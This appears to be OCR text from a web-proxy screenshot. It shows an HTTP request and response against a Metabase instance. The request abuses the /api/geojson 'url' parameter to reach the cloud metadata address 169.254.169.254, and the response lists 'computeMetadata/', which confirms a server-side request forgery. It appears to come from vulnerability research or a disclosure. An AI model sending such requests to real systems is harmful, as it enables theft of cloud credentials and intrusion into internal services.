 Request
Pretty Raw Hex \n
1 GET /api/geojson?url=http://169.254.169.254/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Te: trailers
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 22 Nov 2021 13:24:42 GMT
4 X-Frame-Options: DENY
5 X-XSS-Protection: 1; mode=block
6 Last-Modified: Mon, 22 Nov 2021 13:24:42 GMT
7 Strict-Transport-Security: max-age=31536000
8 Set-Cookie: metabase.DEVICE=24dceac2-f810-4b99-822f-c8ab384229fb;
HttpOnly;Path=/;SameSite=Lax;Expires=Sun, 13 Oct 2041 11:15:58 GMT
9 X-Permitted-Cross-Domain-Policies: none
10 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
11 X-Content-Type-Options: nosniff
12 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://apis.google.com
https://www.google-analytics.com https://*.googleapis.com *.gstatic.com
'sha256-lMAh4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs='
'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0='
'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'; font-src 'self'
; img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ;
manifest-src 'self';  frame-ancestors 'none';
13 Content-Type: application/json
14 Expires: Tue, 03 Jul 2001 06:00:00 GMT
15 Server: Jetty(9.4.32.v20200930)
16
17 0.1/
18 computeMetadata/
19